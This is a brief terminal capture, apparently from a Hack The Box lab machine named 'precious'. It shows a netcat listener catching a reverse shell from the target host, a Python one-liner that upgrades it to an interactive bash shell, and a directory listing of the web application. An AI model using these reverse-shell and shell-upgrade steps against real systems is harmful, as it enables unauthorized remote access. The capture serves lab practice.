 ┌──(widgeon㉿widgeon)-[~/Documents/htb/precious]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.189] 54924
python3 -c "import pty; pty.spawn('/bin/bash');"
bash-5.1$ ls
ls
app  config  config.ru  Gemfile  Gemfile.lock  pdf  public
bash-5.1$